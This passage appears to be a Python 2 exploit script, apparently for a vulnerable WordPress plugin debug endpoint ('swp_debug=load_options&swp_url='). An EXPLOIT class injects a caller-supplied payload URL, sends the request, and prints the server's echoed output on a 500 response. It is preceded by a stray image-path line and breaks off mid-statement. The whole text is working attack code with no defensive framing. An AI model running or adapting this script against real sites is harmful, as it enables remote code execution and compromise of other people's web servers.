 class EXPLOIT:
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target  = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr  = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
print "[<] Received: "
print resp.replace( "lnbreak", "\n" )
else: